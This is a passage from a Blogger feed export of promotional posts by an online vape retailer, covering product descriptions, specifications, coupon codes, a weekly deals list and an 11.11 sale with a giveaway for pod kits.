1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"3751\" data-original-width=\"8001\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFASGNV3zdS_Db19mgpbK-ATgH840_ZWOZTk4aiCR1DwBCmQItfFJ7PKLvJAe3oGd_halFvz9AkIOtVZ73YsDyUvdsgKlUQ6kpBmYInH1Ai84_DGpWlbw-eGfvwPejbGOVGxcSjgGTfoq5R_YGkQC8LvhOt8-OM92k8Xzo-HxrLVo0eyTmQAT7zTKnvAt-=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to take your home!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$16.49 SMOK Novo Classy Pod Kit - Code: SNCPK\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/1197137286390013269\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/1197137286390013269"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/next-gen-vaping-with-smok-novo-classy.html","title":"Next-Gen Vaping with the SMOK NOVO Classy Kit "}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiB6-toYjC7RhxrIe3u6EzCqEj6sC8DCczxFLQKZdgqZoetGaL-VUOOIAucJIi4N7nkFv6bLTkGGtTe0WUn-zN9GI7YuKyh6Q1dPiyNYeCQ0k7Unsn17K0s51r6plW9lqPKHh-AVzR_I_KYIQSpftCNNlcr7nc_LY4NPrZCrX0GQC4uXikBPaX1f99sIJFC=s72-w640-h300-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4155311080461336758"},"published":{"$t":"2025-11-10T21:58:00.000-08:00"},"updated":{"$t":"2025-11-10T21:58:45.580-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Pod Cartridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS Series"}],"title":{"type":"text","$t":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EVaporesso continues to push the boundaries of pod technology with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EXROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E. Designed for all XROS Series Kits, this upgraded pod brings a superior vaping experience powered by Corex 3.0 technology.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9175293443717629398"},"published":{"$t":"2025-11-07T00:16:00.000-08:00"},"updated":{"$t":"2025-11-07T00:16:38.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11.11 Carnival Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIt's that exciting time of the year again — our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E11.11 Carnival Sale\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eis here!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFrom now until November 12th, enjoy exclusive sitewide discounts and amazing giveaways you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E10% OFF Sitewide\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EUse coupon code 1111 at checkout to get 10% off everything across the site.\u003Cbr \/\u003ENo limits, no tricks — just great savings on your favorite vape gear!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExtra 5% OFF for Bronze Members\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're a Bronze Level member, log in to your account and use code 111B to unlock an extra 5% off on top of your existing discounts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETip: Make sure you're logged in before applying the coupon!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUwell Typhos SE Pod System Kit Giveaway\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo make the 11.11 celebration even better, we're giving away one Uwell Typhos SE Pod System Kit to one lucky winner!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E🎁 1 Winner\u003C\/li\u003E\u003Cli\u003E⏰ Ends November 20th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuZ8ZfUHLnjdMW2kK5I-KHtUg69dBxWjb6BMx8HGFUeEdTGGMx_ny3D-c9uUGOPbeWjpZsuS8P_FYPx5Wy_UqWEkqDrhlERdb1zlhlN54R3r39v-7tfweSQcv7VHETj0k3nd3zf_5fYd5Vtj5BChjuoTB_E2fLjLzqA6T3Ic8dh6UTykodVUsfRIlkEMJf=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDon't miss this chance to grab one of the latest and most talked-about pod kits from Uwell — completely free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E👉 Enter our site to join in\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EShop. Save. Win.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 11.11 Carnival Sale only happens once a year — make the most of it!\u003Cbr \/\u003EGrab your favorite vape products, enjoy unbeatable discounts, and join our exciting giveaway.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESale ends November 12th.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EGiveaway ends November 20th.\u003C\/b\u003E\u0026nbsp;Don't wait — start shopping today!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9175293443717629398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html","title":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6211226933526664969"},"published":{"$t":"2025-11-04T23:31:00.000-08:00"},"updated":{"$t":"2025-11-04T23:31:12.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Nord 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK X-Priv Plus Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Last Chance for Weekly Vape Gear Discounts!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ELooking for amazing deals on vaping essentials?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we're offering some incredible discounts on top-rated kits and mods.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're looking for a new starter kit, a reliable pod system, or an upgrade to your current setup, we've got you covered.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECheck out our hand-picked\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;below!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFeatured Products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-nord-5-pod-kit.html\" target=\"_blank\"\u003ESMOK Nord 5 Kit - $21.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Nano S II Kit - $6.69\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-mini-kit.html\" target=\"_blank\"\u003EVOOPOO Argus G3 Mini Kit - $10.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-priv-plus-mod.html\" target=\"_blank\"\u003ESMOK X-Priv Plus Mod - $25.79\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-2.html\" target=\"_blank\"\u003EGeekVape Z Fli Tank 2 - $17.89\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHurry, these deals won't last long! Shop now and take advantage of our unbeatable prices.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6211226933526664969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html","title":"Last Chance for Weekly Vape Gear Discounts!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4603070308136306389"},"published":{"$t":"2025-11-03T00:47:00.000-08:00"},"updated":{"$t":"2025-11-03T00:58:32.107-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Galaxy T360 Galaxy S360"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Galaxy T360 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-galaxy-s360-pod-kit.html\" target=\"_blank\"\u003EGalaxy S360 Kit\u003C\/a\u003E\u003C\/b\u003E is designed with a 360° galaxy screen to deliver a futuristic galaxy vibe. It features single-button operation for simple use and precise airflow adjustment for perfect draw. Powered by a built-in 1400mAh battery with Power Saving Mode, it provides long-lasting use and consistent performance. It can reach up to 35W output and intelligently adjust the actual power based on the cartridge's resistance for an optimized experience. It is compatible with the upgraded Ursa Cartridge V3 to bring you smooth MTL and rich RDL vaping.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2500\" data-original-width=\"2000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=w512-h640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFeatures\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1. 360° galaxy screen to show a new cosmic vibe\u003C\/li\u003E\u003Cli\u003E2. 300 micro LEDs \u0026amp; over 6 LEDs per cm²\u003C\/li\u003E\u003Cli\u003E3. One button to reach all controls\u003C\/li\u003E\u003Cli\u003E4. 1400mAh battery with power saving mode\u003C\/li\u003E\u003Cli\u003E5. Max 35W output with smart adjustment based on pod resistance\u003C\/li\u003E\u003Cli\u003E6. Smooth airflow adjustment for perfect draw\u003C\/li\u003E\u003Cli\u003E7. Adopts upgraded Ursa Cartridge V3 for smooth MTL to rich RDL\u003C\/li\u003E\u003Cli\u003E8. 2.5ml capacity, easy top filling system\u003C\/li\u003E\u003Cli\u003E9. Exclusive galaxy lanyard for convenient use\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"361\" data-original-width=\"831\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EParameters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EBrand: Lost Vape\u003C\/li\u003E\u003Cli\u003EProduct Name: Galaxy S360 Pod Kit\u003C\/li\u003E\u003Cli\u003EPod Capacity: 2.5ml\u003C\/li\u003E\u003Cli\u003EFilling: Top filling\u003C\/li\u003E\u003Cli\u003ECoil Resistance Range: 0.35Ω-2.5Ω\u003C\/li\u003E\u003Cli\u003ECompatible: Ursa Cartridge V3\u003C\/li\u003E\u003Cli\u003EAirflow: Adjustable airflow\u003C\/li\u003E\u003Cli\u003EPower Range: 5W-35W\u003C\/li\u003E\u003Cli\u003EBattery Capacity: 1400mAh\u003C\/li\u003E\u003Cli\u003EBattery Voltage: 3.0V-4.2V\u003C\/li\u003E\u003Cli\u003ECharging Voltage: 5V\/1.2A\u003C\/li\u003E\u003Cli\u003EType-C Cable: Support 5V\/2A charger\u003C\/li\u003E\u003Cli\u003EMaterial: Plastic\u003C\/li\u003E\u003Cli\u003ESafety Protection: Open circuit, short circuit, overtime, low battery\u003C\/li\u003E\u003Cli\u003EProduct Size: 92.5*47*23.88mm\u003C\/li\u003E\u003Cli\u003EPacking Size: 72*33*125mm\u003C\/li\u003E\u003Cli\u003ECarton Size: 525*380*280mm(17.455kg, 150pcs\/carton)\u003C\/li\u003E\u003Cli\u003EColor: Mystic Galaxy, Ignite 